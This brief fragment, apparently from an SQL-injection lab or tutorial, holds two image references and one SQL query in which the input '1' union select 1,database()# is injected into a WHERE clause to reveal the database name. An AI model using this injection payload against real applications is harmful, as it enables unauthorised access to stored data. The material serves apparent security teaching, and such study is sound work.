 SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,database()#'